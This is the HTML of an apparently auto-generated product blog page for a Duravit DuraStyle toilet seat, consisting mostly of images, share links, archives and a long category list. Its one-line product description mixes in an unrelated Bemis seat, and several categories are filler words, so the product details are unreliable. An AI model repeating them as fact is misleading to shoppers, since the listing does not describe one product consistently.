

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/
body_size: 14284
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White | Toilet Seat Plastic</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://toiletseatplastic.com/xmlrpc.php">
<!--[if lt IE 9]><script type="text/javascript" src="https://toiletseatplastic.com/wp-content/themes/default/js/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Toilet Seat Plastic &raquo; Feed" href="https://toiletseatplastic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toilet Seat Plastic &raquo; Comments Feed" href="https://toiletseatplastic.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tungsten-style-css'  href='https:///toiletseatplastic.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='crimson-ie-only-css'  href='https:///toiletseatplastic.com/wp-content/themes/default/css/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///toiletseatplastic.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toiletseatplastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toiletseatplastic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='American Standard Advanced Clean Electronic Bidet Seat with Remote, White, 8012A60' href='https://toiletseatplastic.com/2024/01/american-standard-advanced-clean-electronic-bidet-seat-with-remote-white-8012a60/' />
<link rel='next' title='Brondell ELONGATED SE400 Bidet Seat with Air Dryer White New' href='https://toiletseatplastic.com/2024/01/brondell-elongated-se400-bidet-seat-with-air-dryer-white-new-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/' />
<link rel='shortlink' href='https://toiletseatplastic.com/?p=5410' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/hoqutorip.js"></script>
<script type="text/javascript" src="/rifirixy.js"></script>
</head>

<body class="single single-post postid-5410 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<h1 class="site-title"><a href="https://toiletseatplastic.com/" rel="home">Toilet Seat Plastic</a></h1>
				<h2 class="site-description"></h2>
					</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div class="menu"><ul><li ><a href="https://toiletseatplastic.com/">Home</a></li><li class="page_item page-item-6"><a href="https://toiletseatplastic.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://toiletseatplastic.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://toiletseatplastic.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5410" class="post-5410 post type-post status-publish format-standard has-post-thumbnail hentry category-duravit tag-closed-front tag-durastyle tag-duravit tag-elongated tag-seat tag-toilet tag-white clearfix">
	<header class="entry-header">
		<h1 class="entry-title">Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/" rel="bookmark"><time class="entry-date published" datetime="2024-01-16T16:08:41+00:00">January 16, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toiletseatplastic.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_01_dyg.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>

<br/>   	 <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_02_joii.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/><br/> <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_03_cj.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/><br/>	 	<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_04_ds.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>
<br/>
	

<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_05_sycv.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/> <br/> 	 <img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/Duravit_006059_DuraStyle_Elongated_Closed_Front_Toilet_Seat_White_06_bzns.jpg" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>	
 <br/> 
  <br/>
<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/fumewone.gif" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>

<br/> Coordinates with products from the DuraStyle line seamlessly. Elongated seat with lid. Bemis 1200SLOWT Elongated Closed-Front Toilet Seat and Lid &#8211; Crane White. 
  
<br/>

	
<img class="[base64]" src="https://toiletseatplastic.com/wp-content/pictures/fumewone.gif" title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White" alt="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"/>	


<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/" data-a2a-title="Duravit 006059 DuraStyle Elongated Closed-Front Toilet Seat White"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2024%2F01%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2024%2F01%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftoiletseatplastic.com%2F2024%2F01%2Fduravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2%2F&amp;linkname=Duravit%20006059%20DuraStyle%20Elongated%20Closed-Front%20Toilet%20Seat%20White" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<i class="fa fa-folder-open"></i> <a href="https://toiletseatplastic.com/category/duravit/" rel="category tag">duravit</a> <i class="fa fa-tags"></i> <a href="https://toiletseatplastic.com/tag/closed-front/" rel="tag">closed-front</a>, <a href="https://toiletseatplastic.com/tag/durastyle/" rel="tag">durastyle</a>, <a href="https://toiletseatplastic.com/tag/duravit/" rel="tag">duravit</a>, <a href="https://toiletseatplastic.com/tag/elongated/" rel="tag">elongated</a>, <a href="https://toiletseatplastic.com/tag/seat/" rel="tag">seat</a>, <a href="https://toiletseatplastic.com/tag/toilet/" rel="tag">toilet</a>, <a href="https://toiletseatplastic.com/tag/white/" rel="tag">white</a> <i class="fa fa-link"></i> <a href="https://toiletseatplastic.com/2024/01/duravit-006059-durastyle-elongated-closed-front-toilet-seat-white-2/" rel="bookmark">Permalink</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links clearfix">

			<a href="https://toiletseatplastic.com/2024/01/american-standard-advanced-clean-electronic-bidet-seat-with-remote-white-8012a60/" rel="prev"><span class="meta-nav"><i class="fa fa-arrow-circle-left"></i></span> American Standard Advanced Clean Electronic Bidet Seat with Remote, White, 8012A60</a>			<a href="https://toiletseatplastic.com/2024/01/brondell-elongated-se400-bidet-seat-with-air-dryer-white-new-2/" rel="next">Brondell ELONGATED SE400 Bidet Seat with Air Dryer White New <span class="meta-nav"><i class="fa fa-arrow-circle-right"></i></span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://toiletseatplastic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/3l2150t-000-medic-aid-3-lift-raised-open-front-plastic-toilet-seat-with-cove/">3L2150T 000 Medic-Aid 3 Lift Raised Open Front Plastic Toilet Seat with Cove</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/ilid-smart-bidet-toilet-seat-electric-elongated-ecoseat-with-four-cleaning-m-6/">IliD Smart Bidet Toilet Seat, Electric Elongated Ecoseat with Four Cleaning M</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/duravit-0064590000-happy-d-2-toilet-seat-and-cover-removable/">Duravit 0064590000 Happy D. 2 Toilet Seat and Cover Removable</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/new-smart-bidet-toilet-seat-elongated-heated-and-dryer-nightlight-warm-water-5/">New Smart Bidet Toilet Seat Elongated Heated and Dryer Nightlight Warm Water</a>
						</li>
					<li>
				<a href="https://toiletseatplastic.com/2026/01/qty-3-kohler-purefresh-elongated-toilet-seat-white-k-5588-0/">QTY-3 Kohler Purefresh Elongated Toilet Seat White (K-5588-0)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://toiletseatplastic.com/2026/01/'>January 2026</a></li>
	<li><a href='https://toiletseatplastic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/11/'>November 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/10/'>October 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/09/'>September 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/08/'>August 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/07/'>July 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/05/'>May 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/04/'>April 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/03/'>March 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/02/'>February 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://toiletseatplastic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/11/'>November 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/10/'>October 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/05/'>May 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/04/'>April 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://toiletseatplastic.com/2023/12/'>December 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://toiletseatplastic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/10/'>October 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/09/'>September 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/08/'>August 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/07/'>July 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/06/'>June 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/05/'>May 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/04/'>April 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/03/'>March 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/02/'>February 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2022/01/'>January 2022</a></li>
	<li><a href='https://toiletseatplastic.com/2021/12/'>December 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/11/'>November 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/10/'>October 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/09/'>September 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/08/'>August 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/07/'>July 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/06/'>June 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/05/'>May 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/04/'>April 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/03/'>March 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/02/'>February 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2021/01/'>January 2021</a></li>
	<li><a href='https://toiletseatplastic.com/2020/12/'>December 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/11/'>November 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/10/'>October 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/09/'>September 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/08/'>August 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/07/'>July 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/06/'>June 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/05/'>May 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/04/'>April 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/03/'>March 2020</a></li>
	<li><a href='https://toiletseatplastic.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-1821"><a href="https://toiletseatplastic.com/category/1000cpt/" >1000cpt</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://toiletseatplastic.com/category/1014072-47/" >1014072-47</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://toiletseatplastic.com/category/10349-0/" >10349-0</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://toiletseatplastic.com/category/10new/" >10new</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://toiletseatplastic.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://toiletseatplastic.com/category/1200e4/" >1200e4</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://toiletseatplastic.com/category/1200slowt/" >1200slowt</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://toiletseatplastic.com/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://toiletseatplastic.com/category/18751-0/" >18751-0</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://toiletseatplastic.com/category/1880slow/" >1880slow</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://toiletseatplastic.com/category/200slowt/" >200slowt</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://toiletseatplastic.com/category/25875-0/" >25875-0</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://toiletseatplastic.com/category/3l2150t/" >3l2150t</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://toiletseatplastic.com/category/4737-96/" >4737-96</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://toiletseatplastic.com/category/500mm/" >500mm</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://toiletseatplastic.com/category/5020b15g/" >5020b15g</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://toiletseatplastic.com/category/5024b65g/" >5024b65g</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://toiletseatplastic.com/category/700s/" >700s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://toiletseatplastic.com/category/790tdgsl/" >790tdgsl</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://toiletseatplastic.com/category/7ye85320arm/" >7ye85320arm</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://toiletseatplastic.com/category/8100sl/" >8100sl</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://toiletseatplastic.com/category/98804-0/" >98804-0</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://toiletseatplastic.com/category/ac110v/" >ac110v</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://toiletseatplastic.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://toiletseatplastic.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://toiletseatplastic.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://toiletseatplastic.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://toiletseatplastic.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://toiletseatplastic.com/category/affinity/" >affinity</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://toiletseatplastic.com/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://toiletseatplastic.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://toiletseatplastic.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://toiletseatplastic.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://toiletseatplastic.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://toiletseatplastic.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://toiletseatplastic.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://toiletseatplastic.com/category/amberflo/" >amberflo</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://toiletseatplastic.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://toiletseatplastic.com/category/aqualona/" >aqualona</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://toiletseatplastic.com/category/aquaplumb/" >aquaplumb</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://toiletseatplastic.com/category/argos/" >argos</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://toiletseatplastic.com/category/armitage/" >armitage</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://toiletseatplastic.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://toiletseatplastic.com/category/assurance/" >assurance</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://toiletseatplastic.com/category/at200/" >at200</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://toiletseatplastic.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://toiletseatplastic.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://toiletseatplastic.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://toiletseatplastic.com/category/avocado/" >avocado</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://toiletseatplastic.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://toiletseatplastic.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://toiletseatplastic.com/category/axent/" >axent</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://toiletseatplastic.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://toiletseatplastic.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://toiletseatplastic.com/category/barumi/" >barumi</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://toiletseatplastic.com/category/bathkity/" >bathkity</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://toiletseatplastic.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://toiletseatplastic.com/category/bathrooms/" >bathrooms</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://toiletseatplastic.com/category/bedc/" >bedc</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://toiletseatplastic.com/category/bedside/" >bedside</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://toiletseatplastic.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://toiletseatplastic.com/category/befen/" >befen</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://toiletseatplastic.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://toiletseatplastic.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://toiletseatplastic.com/category/bejoan/" >bejoan</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://toiletseatplastic.com/category/bemis/" >bemis</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://toiletseatplastic.com/category/bemis1955ct-000/" >bemis1955ct-000</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://toiletseatplastic.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://toiletseatplastic.com/category/bestcare/" >bestcare</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://toiletseatplastic.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://toiletseatplastic.com/category/bidet/" >bidet</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://toiletseatplastic.com/category/bidet4me/" >bidet4me</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://toiletseatplastic.com/category/bidethd-7000/" >bidethd-7000</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://toiletseatplastic.com/category/bidetmate/" >bidetmate</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://toiletseatplastic.com/category/bio-bidet/" >bio-bidet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://toiletseatplastic.com/category/biobidet/" >biobidet</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://toiletseatplastic.com/category/biodegradable/" >biodegradable</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://toiletseatplastic.com/category/biscuitlinen/" >biscuitlinen</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://toiletseatplastic.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://toiletseatplastic.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://toiletseatplastic.com/category/bobrick/" >bobrick</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://toiletseatplastic.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://toiletseatplastic.com/category/brandnewithfree/" >brandnewithfree</a>
